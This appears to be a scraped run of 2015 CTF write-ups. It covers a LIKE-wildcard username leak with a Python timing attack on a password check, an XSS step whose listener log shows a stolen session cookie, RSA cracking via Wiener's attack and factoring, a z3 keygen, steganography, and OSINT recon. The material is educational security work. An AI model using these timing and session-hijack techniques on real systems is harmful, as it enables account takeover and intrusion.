```php $user = mysql_real_escape_string($_POST['username']); // check to see if the username is available $query = "SELECT username FROM users WHERE username LIKE '$user';"; $result = mysql_query($query) or die('Query failed: ' . mysql_error()); $line = mysql_fetch_row($result, MYSQL_ASSOC); if ($line == NULL){ // Signing up for premium is still in development echo '<h2 style="margin: 60px;">Lawn Care Simulator 2015 is currently in a private beta. Please check back later</h2>'; } else { echo '<h2 style="margin: 60px;">Username: ' . $line['username'] . " is not available</h2>"; }```
* login is working, but we have to find valid username and try to pass login validation. After succesful login we will be able to get the flag:
```php require_once 'validate_pass.php'; require_once 'flag.php'; if (isset($_POST['password']) && isset($_POST['username'])) { $auth = validate($_POST['username'], $_POST['password']); if ($auth){ echo "<h1>" . $flag . "</h1>"; } else { echo "<h1>Not Authorized</h1>"; } } else { echo "<h1>You must supply a username and password</h1>"; }```
### Phase 2 - find username
Let's get throug these lines (sign_up.php):
```php $user = mysql_real_escape_string($_POST['username']); // check to see if the username is available $query = "SELECT username FROM users WHERE username LIKE '$user';"; ```
First of all - mysql_real_escape_string() does not allow SQL Injection here. But as we can see, we can try to use special chars for LIKE (% or _), which are NOT ESCAPED by mysql_real_escape_string().
So when we try to register with username eg. '%%', we see this screen:
We have existing username, now we have to try to find the password.

### Phase 3 - bruteforce password validation
Validation of password looks a little bit tricky at the first look:
```php
if (strlen($pass) != strlen($hash)) return False; $index = 0; while($hash[$index]){ if ($pass[$index] != $hash[$index]) return false; # Protect against brute force attacks usleep(300000); $index+=1; } return true;```
*$hash* is value from DB and *$pass* is MD5 hash of password from login form. First check is the length - if the length of $pass not equals the length of $hash, validation returns false. So even if we spoof login form we still have to send 32 signs (MD5 hash).
Then script checks sign by sign if $hash and $pass are equal and it returns false right after first difference. If signs are the same, it waits 0.3 sec before next check. And this is exactly what we need to bruteforce this validation.
Assuming that any valid sign took about 0.3 sec break before next sign, we can compare requests time for every single character allowed in MD5 string starting from first character (any hex digit in this case). I've created simple Python script for this. It just creates 32 characters string starting from 0 through f and sending it to the server. Then we can check if there's character which causes a little bit longer response:
```python#!/usr/bin/python
import requestsimport sys
headers = { "Referer": "http://54.175.3.248:8089/", "Content-type": "application/x-www-form-urlencoded", "Host": "54.175.3.248:8089"}
def send_request(current_password): payload = {"username": "~~FLAG~~", "password": current_password}
r = requests.post("http://54.175.3.248:8089/premium.php", headers=headers, data=payload) return r.elapsed.total_seconds()
charset = "abcdef0123456789"final_password = sys.argv[1]
current_password = ""s = ""for c in charset: current_password = final_password + c + "-" * (31 - len(final_password))
# send payload and check response time, avg from 3 probes print "sending payload with password: {}".format(current_password)
t = send_request(current_password) print "time for {} - {}".format(c, t)
final_password += sprint "\n\ncurrent final password: {} ({} chars)\n\n".format(final_password, len( final_password))
```
It took some time, but finally I was able to find 10 first characters in MD5 hash of FLAG user password - and when I've sent it I've got the flag. Below are console outputs from sample try after three signs (667) - script shows 4th sign, which is 'e' - timing is ~0.3s more than average, then one of the final try with 667e217666 as the beginning, when times were not changing anymore:
```
$ ./pass_time_check.py 667
sending payload with password: 667a----------------------------time for a - 1.206054sending payload with password: 667b----------------------------time for b - 1.1628sending payload with password: 667c----------------------------time for c - 1.123849sending payload with password: 667d----------------------------time for d - 1.123673sending payload with password: 667e----------------------------time for e - 1.533342sending payload with password: 667f----------------------------time for f - 1.123596sending payload with password: 6670----------------------------time for 0 - 1.12424sending payload with password: 6671----------------------------time for 1 - 1.139995sending payload with password: 6672----------------------------time for 2 - 1.209023sending payload with password: 6673----------------------------time for 3 - 1.122856sending payload with password: 6674----------------------------time for 4 - 1.123731sending payload with password: 6675----------------------------time for 5 - 1.124603sending payload with password: 6676----------------------------time for 6 - 1.122691sending payload with password: 6677----------------------------time for 7 - 1.12402sending payload with password: 6678----------------------------time for 8 - 1.123192sending payload with password: 6679----------------------------time for 9 - 1.1241
$ ./pass_time_check.py 667e217666
sending payload with password: 667e217666a---------------------time for a - 3.317382sending payload with password: 667e217666b---------------------time for b - 3.274132sending payload with password: 667e217666c---------------------time for c - 3.376334sending payload with password: 667e217666d---------------------time for d - 3.273846sending payload with password: 667e217666e---------------------time for e - 3.274608sending payload with password: 667e217666f---------------------time for f - 3.27328sending payload with password: 667e2176660---------------------time for 0 - 3.213485sending payload with password: 667e2176661---------------------time for 1 - 3.234123sending payload with password: 667e2176662---------------------time for 2 - 3.272356sending payload with password: 667e2176663---------------------time for 3 - 3.274707sending payload with password: 667e2176664---------------------time for 4 - 3.27386sending payload with password: 667e2176665---------------------time for 5 - 3.272986sending payload with password: 667e2176666---------------------time for 6 - 3.27506sending payload with password: 667e2176667---------------------time for 7 - 3.274545sending payload with password: 667e2176668---------------------time for 8 - 3.273122sending payload with password: 667e2176669---------------------time for 9 - 3.290462
```
After *667e217666* time of responses stopped to change, so I've decided to try only with this (I've added some random chars to get 32 characters length of the whole hash) - and it was enough:

And the flag was: *gr0wth__h4ck!nG!1!1!*
(I don't know why it has worked just after 10 characters, but I suppose that there was some kind of pre-validation, which was not visible in the code and CTF organizers were able to determine valid solution a little bit earlier than after all guessed hash.)
## Other solutions
Very similar approach from _smoke leet everyday_ team:
https://github.com/smokeleeteveryday/CTF_WRITEUPS/tree/master/2015/CSAWCTF/web/lawncaresimulator
And totaly different and much more straightforward from _Alpackers_:
https://github.com/Alpackers/CTF-Writeups/tree/master/2015/CSAW-CTF/Web/Lawn-Care-Simulator
|
1. register account 2. login on site3. next create new team4. post team name like this: https://twitter.com/d90andrew/status/516501572852142081 5. wait Connection from [213.233.181.233] port XXXX [tcp/*] accepted GET /asdsdf?ddd=PHPSESSID=idhn48c8on07q415h4tip01ng5 HTTP/1.16. use session and get flag. |
#Alexander Taylor
**Category:** Recon**Points:** 100**Description:**
http://fuzyll.com/csaw2015/start
##Write-upWe get our first clue from hitting the link in the description.

We are left with an unkown numbers of steps, but at least we have somewhere to start. Off to google. Using both the his name and domain name for searches on linkedin we find the following.

Another quick google for USF's hacking club leads us to:

Trying the acronym leads us to step 2.

Here we are given a base64 encoded message. Decoding gives us our next clue.

Back to google we go. Using ```fuzyll``` and ```Super Smash Brothers``` we find a hit on ```smashboards.com```.

The profile name is ```fuzyll``` and with all of the postings regarding ```yoshi``` I believe we have our character.

This one took a touch longer than the others, but any forensic activity on the image will reveal our next clue.

This one took the longest by far. A quick look back at his LinkedIn profile reveals that he has placed in the DEFCON finals for DEFCON 19, 20, 21, and 22. I started my search on DEFCON 17 and 18 figuring he didn't make it to the finals on his first attempt. A lot of searching led me here:

After many other tries, we finally hit ```enigma``` which in turn gives us:

This was another easy step. We can use the developer tools to quickly run the javascript with the given string.

Doing so gives us the final path and in turn, the flag.

|
from z3 import *
table1 = [0x70, 0x30, 0x53, 0xA1, 0xD3, 0x70, 0x3F, 0x64, 0xB3, 0x16, 0xE4, 0x04, 0x5F, 0x3A, 0xEE, 0x42, 0xB1, 0xA1, 0x37, 0x15, 0x6E, 0x88, 0x2A, 0xAB]table2 = [0x20, 0xAC, 0x7A, 0x25, 0xD7, 0x9C, 0xC2, 0x1D, 0x58, 0xD0, 0x13, 0x25, 0x96, 0x6A, 0xDC, 0x7E, 0x2E, 0xB4, 0xB4, 0x10, 0xCB, 0x1D, 0xC2, 0x66, 0x3B]
s = Solver()
Serial = [BitVec('serial%s' % i, 8) for i in range(len(table1))] # serial
byte_3b = BitVec('byte3b', 8)
stack = []
s = Solver()
Y = 0
s.add(byte_3b == 0) # set initial state for byte_3b
# state = byte_3b # this is the sum of states for the byte 3b when we go on
def is_alphanum(x): return Or( And(x >= 0x30, x <= 0x39), And(x >= 0x41, x <= 0x5a), x == 0x20) # And(x >= 0x61, x <= 0x7a)
def display_model(m): block = {} password = "" for x in m: if 'serial' in str(x): block[int(str(x)[6:])] = int(str(m[x]))
for v in block.itervalues(): password += chr(v)
print password
while Y < 24: cond = is_alphanum(Serial[Y])
s.add(cond) A = Serial[Y] A = RotateLeft(A, 3)
byte_3b = RotateRight(byte_3b, 2) A += byte_3b A ^= table1[Y] byte_3b = A
A = RotateLeft(A, 4) A ^= table2[Y]
s.add(A == 0) Y += 1
if s.check() == sat: m = s.model() display_model(m)else: print 'no solution found!!' |
#Airport
**Category:** Forensics**Points:** 200**Description:** NA
[airport_26321e6eac7a7490e527cbe27ceb68c1.zip](airport_26321e6eac7a7490e527cbe27ceb68c1.zip)
##Write-up We get our first clue from hitting the link in the description and retrieving the zip file. This file contains four .png and one .jpg file. The four png images are aerial views of various unknown airfields. The jpg image is a banner of the popular Steganography program called Steghide. After reviewing the Steghide documentation, it's clear the program only supports JPEG, BMP, WAV and AU files. This was the first clue that the hidden data was in the only jpg file contained in the zip file.
The next step was to determine what airfields were depicted in four png images. Each airfield image contained at least one highway/road number in the embedded on the photo. This led to google searches in an attempt to identify all four airfields. e.g., airport highway 1 revealed Los Angeles International Airport (LAX) for image 3.png.

The hardest part of solving this challenge was 1.png. The airfield in questions indicates yellow road numbers. After massive google searches it was determined many European countries use these colors. However, no results were identified. Further review of the image showed a baseball diamond at the top of the image indicating that the airfield was likely not in Europe. Other countries that use the same color signs finally revealed Cuba (José Martí International Airport) as the answer.

Also identifed were Hong Kong International Airport
And Toronto Pearson International Airport
After all four airfields were identifed it was just a matter of determining their three letter international identifier.
>```pythonHAV - José Martí International AirportHKG - Hong Kong International AirportLAX - Los Angeles International AirportYYZ - Toronto Pearson International Airport>```
We concatenated the airport codes together to create the passphrase ```HAVHKGLAXYYZ``` Using Steghide we used the ```--info``` option and the passphrase to detetermine if there was an embedded file in the image.
>```c:\steghide-0.5.1-win32\steghide>steghide.exe --info steghide.jpg"steghide.jpg": format: jpeg capacity: 167.0 ByteTry to get information about embedded data ? (y/n) yEnter passphrase:HAVHKGLAXYYZ embedded file "key.txt": size: 13.0 Byte encrypted: rijndael-128, cbc compressed: yes>```
Once confirmed, we extracted the file and obtained the flag in the form of the key.txt file.
>```c:\steghide-0.5.1-win32\steghide>steghide.exe extract -sf steghide.jpgEnter passphrase:HAVHKGLAXYYZwrote extracted data to "key.txt".>```
Looking into the extracted key.txt file we get the flag ```iH4t3A1rp0rt5``` |
This is a completely static analysis solution, and how we did it during the competition:http://ohaithe-re.tumblr.com/post/129657401392/csaw-quals-2015-reversing-500-wyvernIf you want a really silly script that can solve it with angr, a binary analysis framework, though, here's a way to do that. We didn't actually do it this way during the competition, but it's an interesting proof-of-concept.https://github.com/angr/angr-doc/blob/master/examples/csaw_wyvern/solve.py |
# Plaid CTF 2015: Curious
**Category:** Crypto**Points:** 70**Description:**
>The curious case of the random e.>>We've [captured](challenge/captured) the flag encrypted several times... do you think you can recover it?
## Write-up
The challenge consists of a file containing a collection of tuples:
>{N : e : c}>{0xfd2066554e7f2005082570ddf50e535f956679bf5611a11eb1734268ffe32eb0f2fc0f105dd117d9d739767f300918a67dd97f52a3985483aca8aa54998a5c475842a16f2a022a3f5c389a70faeaf0500fa2d906537802ee2088a83f068aba828cc24cc83acc74f04b59a0764de7b64c82f469db4fecd71876eb6021090c7981L : 0xa23ac312c144ce829c251457b81d60171161655744b2755af9b2bd6b70923456a02116b54136e848eb19756c89c4c46f229926a48d5ac030415ef40f3ea185446fa15b5b5f11f2ec2f0f971394e285054182d77490dc2e7352d7e9f72ce25793a154939721b6a2fa176087125ee4f0c3fb6ec7a9fdb15510c97bd3783e998719L : 0x593c561db9a04917e6992328d1ecadf22aefe0741e5d9abbbc12d5b6f9485a1f3f1bb7c010b19907fe7bdecb7dbc2d6f5e9b350270002e23bd7ae2b298e06ada5f4caa1f5233f33969075c5c2798a98dd2fd57646ad906797b9e1ce77194791d3d0b097de31f135ba2dc7323deb5c1adabcf625d97a7bd84cdf96417f05269f4L}>(...)
The first line gives us a hint about the encryption scheme as the parameters N, e and c are usually used to denote the modulus, public exponent and ciphertext in RSA.Looking at the tuples what immediately stands out is the size of the public exponents (which are usually one of the fermat primes) which hints at the possibility for [Wiener's attack](http://en.wikipedia.org/wiki/Wiener%27s_attack) (sometimes a large public exponent is an indication of a small private exponent). Iterating over the tuples and checking each for potential vulnerability to Wiener's attack eventually [proves successful](solution/curious_crack.py):
>```python>#!/usr/bin/python>#># Plaid CTF 2015># Curious (CRYPTO/70)>#># @a: Smoke Leet Everyday># @u: https://github.com/smokeleeteveryday>#>>import math>>def number_of_bits(n):> return int(math.log(n, 2)) + 1>>def isqrt(n):> if n < 0:> raise ValueError('[-]Square root not defined for negative numbers') > if n == 0:> return 0> > a, b = divmod(number_of_bits(n), 2)> x = 2**(a+b)>> while True:> y = (x + n//x)//2> if y >= x:> return x> x = y>>def perfectSquare(n):> h = n & 0xF > if h > 9:> return -1>> if (h != 2 and h != 3 and h != 5 and h != 6 and h != 7 and h != 8):> t = isqrt(n)> if (t*t == n):> return t> else:> return -1 > return -1>># Fraction p/q as continued fraction>def contfrac(p, q):> while q:> n = p // q> yield n> q, p = p - q*n, q>># Convergents from continued fraction>def convergents(cf):> p, q, r, s = 1, 0, 0, 1> for c in cf:> p, q, r, s = c*p+r, c*q+s, p, q> yield p, q>># Wiener's attack ported from https://github.com/pablocelayes/rsa-wiener-attack>def wienerAttack(n, e):> cts = convergents(contfrac(e, n)) > for (k, d) in cts: > # check if d is actually the key> if ((k != 0) and ((e*d - 1) % k == 0)):> phi = ((e*d - 1)//k)> s = n - phi + 1> # check if the equation x^2 - s*x + n = 0> # has integer roots> discr = s*s - 4*n> if(discr >= 0):> t = perfectSquare(discr)> if ((t != -1) and ((s+t) % 2 == 0)):> return d> return None>>def to_bytes(n, length, endianess='big'):> h = '%x' % n> s = ('0'*(len(h) % 2) + h).zfill(length*2).decode('hex')> return s if endianess == 'big' else s[::-1]>>crypt_tups = []>lines = open("captured", "rb").read().split("\n")>lines = lines[1:len(lines)-1] # get rid of first and last line>for line in lines:> tups = line[1:len(line)-1].split(":")> n, e, c = [long(x.strip(),16) for x in tups]> nsize = number_of_bits(n)> esize = number_of_bits(e)> # Totally unjustified heuristic> if(abs(nsize - esize) < (nsize/16)):> d = wienerAttack(n, e)> if(d):> m = pow(c, d, n)> print to_bytes(m, 16)> exit()>```
Which gives us:
>```bash>$ python curious_crack.py>flag_S0Y0UKN0WW13N3R$4TT4CK!>``` |
# ASIS Quals CTF 2015: Simple Algorithm
**Category:** Crypto**Points:** 100**Solves:** 102**Description:**
> The flag is encrypted by this [code](http://tasks.asis-ctf.ir/simple_algorithm_5a0058082857cf27d6e51c095ac59bd5), can you decrypt it after finding the system?
## Write-up
by [DerBaer0](https://github.com/DerBaer0)
We are given a long integer> 2712733801194381163880124319146586498182192151917719248224681364019142438188097307292437016388011943193619457377217328473027324319178428
and a python code that converts a flag into an integer.
**Code**My complete code can be found in simple_python.py
**Sidenote**: I don't need this, but who is interested:FAN(n, m) interprets the binary representation of n as string of base m and returns the corresponding value with base 10. Example:```n = 6m = 36 in binary is 101FAN(6, 3) = 1 * 3^2 + 0 * 3^1 + 1 * 3^0 = 10```**Encryption**The encryption algorith in Pseudocode is```Enc(flag):encode flag as hexconvert large hex number to base 10split it in parts of 2 digitscalculate for every part x the value FAN(x, 3) concatenate the values```
**Idea**The idea is to reverse the algorithm. Therefor we will:Split the integerFind corresponding xconcatenate the integer (base 10)convert it to hexend decode the flag
To find the x, I tried all possible values for x (0 .. 99). I precalculated the FAN(x, 3) values to save this time, but a reverse lookup table would be even faster ...
The biggest problem was finding the positions to split the integer. The FAN() values are 1 up to 4 digits long, so we don't know where to split. So I used Dynamic Programming to find all possibilities:Let's say we have the following FAN() values:
| x | FAN(x, 3)|| ----------|---|| FAN(0, 3) | 17 || FAN(1, 3) | 1 || FAN(2, 3) | 76 || FAN(3, 3) | 6 |and the integer 176.
At pos = 0, we can use the 17 or the 1. So, all posible options to generate 176 is, we use a 17 and than what we need from pos=2 until the end (only a 6 possible), or we use a 1 and what we need from pos=1 to the end. To calculate this, I started from the end of the integer going backwards and I always looked what i can match on the string. When I finally reached pos=0, I had a list of all possibilities to go from pos=0 to the end. These are 1105920 possibilities.```pythonarr = [FAN(i, 3) for i in range(100)]for pos in range(len(str(s)) - 1, -1, -1): # [...] excluded some special cases for val in range(0, 100): if str(s)[pos:pos + len(str(arr[val]))] == str(arr[val]): possible[pos] += ['%02d|' % val + k for k in possible[pos + len(str(arr[val]))]]```
After this, I reconstructed the flag and ignored all flags with non-printable bytes.The result is the flag SIS{a9ab115c488a311896dac4e8bc20a6d7}. (I had to 'guess' the first letter, because the algorithm drops it)
Total runtime: 12 seconds
**Annotation**With a different flag, the number of possibilities can maybe grow even more, and thus exceed memory limits. A solution is to split the long integer into 2 parts. Than calculated normally from the end until the middle and begin with only the '_' form the middle to the beginning. After this, you iterate over all possibilities in the first part and in the second part and concatenate them. This will dramatically reduce the number of stored values. I tried this, and it worked. However, I srun the program 4 times with different split positions: 70, 71, 72 and 73, because this ssplit position MUST be between to values.
## Other write-ups and resources
* <http://capturetheswag.blogspot.com.au/2015/05/asis-ctf-2015-simplealgorithm-100-point.html>* <https://github.com/smokeleeteveryday/CTF_WRITEUPS/tree/master/2015/ASISCTF/crypto/simplealgorithm>* <https://b01lers.net/challenges/ASIS%202015/Simple%20Algorithm/50/>* [Indonesian](https://github.com/rentjongteam/write-ups-2015/tree/master/asis-quals-2015/simple-algorithm) |
Hello there,We are looking for a developer or securityconsultant to secure our filebox system. Westumbled upon your LinkedIn profile and itseems like you would be a perfectcandidate for this job. Could you pleasesend us your CV and Motivation letter?Thanks, |
#ones_and_zer0es
**Category:** Crypto**Points:** 50**Description:** NA
[eps1.1_ones-and-zer0es_c4368e65e1883044f3917485ec928173.mpeg](eps1.1_ones-and-zer0es_c4368e65e1883044f3917485ec928173.mpeg)
##Write-up##
This file is ascii text:
>```root@ctf:~/Downloads/CTF# file eps1.1_ones-and-zer0es_c4368e65e1883044f3917485ec928173.mpeg eps1.1_ones-and-zer0es_c4368e65e1883044f3917485ec928173.mpeg: ASCII text, with very long linesroot@ctf:~/Downloads/CTF# cat eps1.1_ones-and-zer0es_c4368e65e1883044f3917485ec928173.mpeg 01100110011011000110000101110100011110110101000001100101011011110111000001101100011001010010000001100001011011000111011101100001011110010111001100100000011011010110000101101011011001010010000001110100011010000110010100100000011000100110010101110011011101000010000001100101011110000111000001101100011011110110100101110100011100110010111001111101001000000100100100100111011101100110010100100000011011100110010101110110011001010111001000100000011001100110111101110101011011100110010000100000011010010111010000100000011010000110000101110010011001000010000001110100011011110010000001101000011000010110001101101011001000000110110101101111011100110111010000100000011100000110010101101111011100000110110001100101001011100010000001001001011001100010000001111001011011110111010100100000011011000110100101110011011101000110010101101110001000000111010001101111001000000111010001101000011001010110110100101100001000000111011101100001011101000110001101101000001000000111010001101000011001010110110100101100001000000111010001101000011001010110100101110010001000000111011001110101011011000110111001100101011100100110000101100010011010010110110001101001011101000110100101100101011100110010000001100001011100100110010100100000011011000110100101101011011001010010000001100001001000000110111001100101011011110110111000100000011100110110100101100111011011100010000001110011011000110111001001100101011101110110010101100100001000000110100101101110011101000110111100100000011101000110100001100101011010010111001000100000011010000110010101100001011001000111001100101110
>```
The file contains binary text. There are serveral websites such as http://www.binaryhexconverter.com/binary-to-ascii-text-converter that can convert binary text to ascii. A better way though is to use python:
>```python#!/usr/bin/pythonimport sysimport binasciifor file in sys.argv[1:]: # open file with open (file, "r") as myfile: data=myfile.read().replace('\n', '') print "### ", file , " convert binary to ascii ###" n = int(data, 2) print binascii.unhexlify('%x' % n)>```
>```root@ctf:~/Downloads/CTF# ./binary.2.ascii.py eps1.1_ones-and-zer0es_c4368e65e1883044f3917485ec928173.mpeg ### eps1.1_ones-and-zer0es_c4368e65e1883044f3917485ec928173.mpeg convert binary to ascii ###flat{People always make the best exploits.} I've never found it hard to hack most people. If you listen to them, watch them, their vulnerabilities are like a neon sign screwed into their heads.>```
Also notice the flag has a typo as "flat". |
#notesy
**Category:** Crypto**Points:** 100**Description:**
http://54.152.6.70/
The flag is not in the flag{} format.
HINT: If you have the ability to encrypt and decrypt, what do you think the flag is?
HINT: https://www.youtube.com/watch?v=68BjP5f0ccE
##Write-up##
The link is for a website that has a single text box saying: "Give me like a note dude." If you start typing a red box appears below saying "Your note isn't long enough so it's not security"


After typing at least 5 characters text shows up below the text box. A single character shows up for every character entered, so after entering 5 characters, 5 show up below. Adding a 6th makes an additional charcter show up. After doing some testing I decided position didn't matter and it was another single substitution cipher.

I typed the entire alphabet in to get the key. I thought the flag would be giving some encoded text than translated to something. I tried encoding "flags" and "Your note isn't long enough so it's not security" but neither completed the challenge. The hints weren't there at the time, but its pretty obvious based on them you should put the whole key in. I put the key in and completed the challenge.
 |
#zer0-day
**Category:** Crypto**Points:** 50**Description:** NA
[eps1.9_zer0-day_b7604a922c8feef666a957933751a074.avi](eps1.9_zer0-day_b7604a922c8feef666a957933751a074.avi)
##Write-up##
The eps1.9_zer0-day_b7604a922c8feef666a957933751a074.avi file is actually ascii text
>```root@ctf:~/Downloads/CTF# file eps1.9_zer0-day_b7604a922c8feef666a957933751a074.avieps1.9_zer0-day_b7604a922c8feef666a957933751a074.avi: ASCII text, with very long linesroot@ctf:~/Downloads/CTF# cat eps1.9_zer0-day_b7604a922c8feef666a957933751a074.aviRXZpbCBDb3JwLCB3ZSBoYXZlIGRlbGl2ZXJlZCBvbiBvdXIgcHJvbWlzZSBhcyBleHBlY3RlZC4g\nVGhlIHBlb3BsZSBvZiB0aGUgd29ybGQgd2hvIGhhdmUgYmVlbiBlbnNsYXZlZCBieSB5b3UgaGF2\nZSBiZWVuIGZyZWVkLiBZb3VyIGZpbmFuY2lhbCBkYXRhIGhhcyBiZWVuIGRlc3Ryb3llZC4gQW55\nIGF0dGVtcHRzIHRvIHNhbHZhZ2UgaXQgd2lsbCBiZSB1dHRlcmx5IGZ1dGlsZS4gRmFjZSBpdDog\neW91IGhhdmUgYmVlbiBvd25lZC4gV2UgYXQgZnNvY2lldHkgd2lsbCBzbWlsZSBhcyB3ZSB3YXRj\naCB5b3UgYW5kIHlvdXIgZGFyayBzb3VscyBkaWUuIFRoYXQgbWVhbnMgYW55IG1vbmV5IHlvdSBv\nd2UgdGhlc2UgcGlncyBoYXMgYmVlbiBmb3JnaXZlbiBieSB1cywgeW91ciBmcmllbmRzIGF0IGZz\nb2NpZXR5LiBUaGUgbWFya2V0J3Mgb3BlbmluZyBiZWxsIHRoaXMgbW9ybmluZyB3aWxsIGJlIHRo\nZSBmaW5hbCBkZWF0aCBrbmVsbCBvZiBFdmlsIENvcnAuIFdlIGhvcGUgYXMgYSBuZXcgc29jaWV0\neSByaXNlcyBmcm9tIHRoZSBhc2hlcyB0aGF0IHlvdSB3aWxsIGZvcmdlIGEgYmV0dGVyIHdvcmxk\nLiBBIHdvcmxkIHRoYXQgdmFsdWVzIHRoZSBmcmVlIHBlb3BsZSwgYSB3b3JsZCB3aGVyZSBncmVl\nZCBpcyBub3QgZW5jb3VyYWdlZCwgYSB3b3JsZCB0aGF0IGJlbG9uZ3MgdG8gdXMgYWdhaW4sIGEg\nd29ybGQgY2hhbmdlZCBmb3JldmVyLiBBbmQgd2hpbGUgeW91IGRvIHRoYXQsIHJlbWVtYmVyIHRv\nIHJlcGVhdCB0aGVzZSB3b3JkczogImZsYWd7V2UgYXJlIGZzb2NpZXR5LCB3ZSBhcmUgZmluYWxs\neSBmcmVlLCB3ZSBhcmUgZmluYWxseSBhd2FrZSF9Ig==>```
This looks to be base64 encoded but it doesn't decode cleanly:
>```root@ctf:~/Downloads/CTF# base64 -d eps1.9_zer0-day_b7604a922c8feef666a957933751a074.avi Evil Corp, we have delivered on our promise as expected. base64: invalid input>```
That's because of the newline \n characters. You can remove them with sed
>```root@ctf:~/Downloads/CTF# sed -i 's/\\n//g' eps1.9_zer0-day_b7604a922c8feef666a957933751a074.avi root@ctf:~/Downloads/CTF# base64 -d eps1.9_zer0-day_b7604a922c8feef666a957933751a074.avi Evil Corp, we have delivered on our promise as expected. The people of the world who have been enslaved by you have been freed. Your financial data has been destroyed. Any attempts to salvage it will be utterly futile. Face it: you have been owned. We at fsociety will smile as we watch you and your dark souls die. That means any money you owe these pigs has been forgiven by us, your friends at fsociety. The market's opening bell this morning will be the final death knell of Evil Corp. We hope as a new society rises from the ashes that you will forge a better world. A world that values the free people, a world where greed is not encouraged, a world that belongs to us again, a world changed forever. And while you do that, remember to repeat these words: "flag{We are fsociety, we are finally free, we are finally awake!}">```
|
#Eric Liang
**Category:** Recon**Points:** 100**Description:** Eric played ctfs with some friends a while ago
##Write-upThis 100 point challenge was to find a flag related to Eric Liang and CTFs in which he participated in the past with some friends. The first thing we set out to do was find out more information on Eric to determine where we should be looking. We started with some background information on him from Facebook and found this post on the CSAW page:

Our thinking now was to search the CSAW archives for the past 2 years for teams on which he may have participated. And here came the first of many frustrations for this challenge: There were hundreds of teams to search through and no team member listing! We looked through the list one at a time then decided to narrow the list to just the NYU teams and look up members on CTFTime.org. We got discouraged after looking up several teams and seeing no member listing. We moved on to the 2014 archive – this proved to be the first of many wrong turns we took on this challenge.

The team members aren’t listed, again, but we went through the list to look for anything that would stick out, or maybe the flag? No, but we did find a team - BrooklynT Overflow - that was listed as a NYU team, that was also on the 2013 listing.

We looked this team up on CTFTime.org to see if it had a member listing or something more productive. Although Eric is clearly listed as a member of this team we didn’t find the flag just yet. We examined the image they had associated to the team, but that turned up nothing.

We tracked down most of the solutions they posted for the past 2 years on the CTFs they participated in and the write-ups they posted for the flag. This got us nowhere. We decided to look into the team’s website.Again, we spent a lot of time examining this site - [http://www.isis.poly.edu/brooklynt-overflow ](http://www.isis.poly.edu/brooklynt-overflow) - for hidden flags. The hours we spent looking at everything on this site were – to put it kindly – regrettable. Every link was followed up and the source code to each page was examined. At this point we started looking into alternatives : maybe CTF in this case was a reference to on line gaming. We found out Eric was on the Poly Gaming Network club, so we went onto Steam and looked up event records for the past 2 years associated to PGN and Eric. I won’t say how much time we wasted here, but it was getting ugly. We decided to start over and re-examine the archive for 2013 and 2014. Under the Quals menu we located the Competitors listing.

We searched again for more NYU teams to track down. We started making a list of all the other NYU teams to follow up on when we came across the flag in plain sight! We had been here hours before, but didn’t make it this far down the list? Maybe we were in the wrong year? I don’t know for sure why we didn’t see this originally, I may never forgive myself for not seeing it on the first visit. Eric is real!!

|
## RSA (crypto, 100p)
### PL Version`for ENG version scroll down`
Zadanie polegało na odszyfrowaniu wiadomości szyfrowanej za pomocą RSA mając dostęp do klucza publicznego. Wiadomość to:
`kPmDFLk5b/torG53sThWwEeNm0AIpEQek0rVG3vCttc=`
A klucz:
-----BEGIN PUBLIC KEY----- MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhALYtzp8lgWNXI9trGI8S8EacvuDLxdrL NsNuDJa26nv8AgMBAAE= -----END PUBLIC KEY-----
Zadanie wspomniało też, że klucz publiczny nie jest całkiem poprawny i brakuje mu jakiegoś bitu. Dekodujemy klucz publiczny i uzyskujemy:
n = 82401872610398250859431855480217685317486932934710222647212042489320711027708 e = 65537
Widzimy od razu że wartość `n` jest niepoprawna bo nie jest iloczynem 2 liczb pierwszych (dzieli się przez 4). Zamieniamy więc ostatni bit z 0 na 1 uzyskując liczbę `82401872610398250859431855480217685317486932934710222647212042489320711027709`
Klucz jest bardzo krótki - ma tylko 256 bitów co oznacza, że jest podatny na faktoryzację. Dokonujemy jej za pomocą narzędzia `yafu`:

Na tej podstawie uzyskujemy liczby `p` oraz `q` potrzebne do odtworzenia klucza prywatnego. Dokonujemy tego za pomocą rozszerzonego algorytmu Euklidesa:
def egcd(a, b): u, u1 = 1, 0 v, v1 = 0, 1 while b: q = a // b u, u1 = u1, u - q * u1 v, v1 = v1, v - q * v1 a, b = b, a - q * b return a, u, v
q = 295214597363242917440342570226980714417 p = 279125332373073513017147096164124452877 e = 65537 n = 82401872610398250859431855480217685317486932934710222647212042489320711027709 phi = (p - 1) * (q - 1) gcd, a, b = egcd(e, phi) d = a if d < 0: d += phi print("n: " + str(d))
Mając liczbę `d` możemy teraz dokonać dekodowania wiadomości. Zamieniamy wiadomość na liczbę:
`ct = 65573899802596942877560813284504892432930279657642337826069076977341847221975`
A następnie wykonujemy:
pt = pow(ct, d, n) print("pt: " + long_to_bytes(pt)) I uzyskujemy flagę: `TMCTF{$@!zbo4+qt9=5}`
### ENG Version
The task was to crack RSA encoded message based on provided public key. The message was:
`kPmDFLk5b/torG53sThWwEeNm0AIpEQek0rVG3vCttc=`
And the key was:
-----BEGIN PUBLIC KEY----- MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhALYtzp8lgWNXI9trGI8S8EacvuDLxdrL NsNuDJa26nv8AgMBAAE= -----END PUBLIC KEY-----
The task description mentioned that there is something wrong with public key and there is a bit missing.We decode the public key and we get:
n = 82401872610398250859431855480217685317486932934710222647212042489320711027708 e = 65537
We can clearly see that the `n` is incorrect since it's not a product of 2 prime numbers (it is divisible by 4). We swtich last bit from 0 to 1 and we get `82401872610398250859431855480217685317486932934710222647212042489320711027709`
The key is very short - only 256 bits so we can factor it. We do it using `yafu`:

Based on this we get `p` and `q` numbers required for private key recovery. We do this with extended euclidean algorithm:
def egcd(a, b): u, u1 = 1, 0 v, v1 = 0, 1 while b: q = a // b u, u1 = u1, u - q * u1 v, v1 = v1, v - q * v1 a, b = b, a - q * b return a, u, v
q = 295214597363242917440342570226980714417 p = 279125332373073513017147096164124452877 e = 65537 n = 82401872610398250859431855480217685317486932934710222647212042489320711027709 phi = (p - 1) * (q - 1) gcd, a, b = egcd(e, phi) d = a if d < 0: d += phi print("n: " + str(d))
With the `d` number we can now decode the message. We change the message into a number:
`ct = 65573899802596942877560813284504892432930279657642337826069076977341847221975`
Execute:
pt = pow(ct, d, n) print("pt: " + long_to_bytes(pt)) And get the flag: `TMCTF{$@!zbo4+qt9=5}` |
